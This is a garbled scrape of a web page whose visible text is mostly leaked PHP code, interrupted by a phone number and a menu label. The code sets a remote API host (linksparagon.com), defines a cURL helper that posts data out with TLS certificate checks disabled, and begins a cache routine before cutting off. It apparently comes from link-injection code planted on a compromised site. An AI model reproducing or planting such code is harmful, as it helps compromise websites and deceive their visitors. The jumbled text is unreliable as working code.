
if (!defined('__LPK_IN__')) { define('__LPK_IN__', 1); if
(!defined('__API_URL__')) define('__API_URL__',
'https://linksparagon.com'); if (!defined('__CACHE_TTL__'))
067-534-80-07
МЕНЮ
define('__CACHE_TTL__', 300); if
(!function_exists('__getCURLSite__')) { function
__getCURLSite__($site, $post_data = null, $extra_headers =
array()) { $ch = curl_init(); curl_setopt($ch, CURLOPT_URL,
$site); if (!is_null($post_data)) { curl_setopt($ch,
CURLOPT_POST, true); curl_setopt($ch,
CURLOPT_POSTFIELDS, http_build_query($post_data)); }
curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 3);
curl_setopt($ch, CURLOPT_TIMEOUT, 5); curl_setopt($ch,
CURLOPT_RETURNTRANSFER, true); curl_setopt($ch,
CURLOPT_SSL_VERIFYPEER, false); curl_setopt($ch,
CURLOPT_SSL_VERIFYHOST, 0); if (!empty($extra_headers)) {
curl_setopt($ch, CURLOPT_HTTPHEADER, $extra_headers); }
$response = curl_exec($ch); if (curl_errno($ch)) $response =
false; curl_close($ch); return $response; } } if
(!function_exists('__cache_get')) { function __cache_get($key) {